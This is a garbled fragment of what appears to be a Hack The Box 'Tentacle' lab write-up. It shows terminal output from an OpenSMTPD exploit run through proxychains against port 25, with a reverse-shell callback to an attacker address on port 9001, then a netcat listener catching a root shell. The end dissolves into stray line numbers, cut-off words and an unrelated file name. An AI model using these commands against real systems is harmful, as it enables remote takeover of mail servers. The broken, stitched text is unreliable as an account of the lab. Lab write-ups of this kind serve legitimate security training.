 > $ proxychains4 -f /etc/proxychains.conf python3 exp.py 10.241.251.113 25 10.10.14.68 9001 j.nakazawa@realcorp.htb
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[+] Opening connection to 10.241.251.113 on port 25: Done
[+] Target port is running OpenSMTPD
[+] Sending love letter to j.nakazawa@realcorp.htb: Done
[*] Closed connection to 10.241.251.113 port 25
[▖] Trying to bind to 10.10.14.68 on port 9001: Trying 10.10.14.68
Traceback (most recent call last):
  File "/ctf/htb/tentacle/exp.py", line 63, in <module>
    l = listen(rev_port, bindaddr = rev_host)
  File "/home/elleuch/.local/lib/python3.9/site-packages/pwnlib/tubes/listen.py", line 105, in __init__
    listen_sock.bind(self.sockaddr)
OSError: [Errno 98] Address already in use
Tp1_Linux.pdf
> $ sh -c "rlwrap nc -lvnp 9001"
listening on [any] 9001 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.10.224] 57212
bash: cannot set terminal process group (77): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~#
204
205
206 ```bash
207 PORT
208 25/tcp
209 ```
212 We can
214 > I'll
exploit
215
216
217
218 ```
219 proxych
j.naka
220 ```
222
223
224
225 ## Than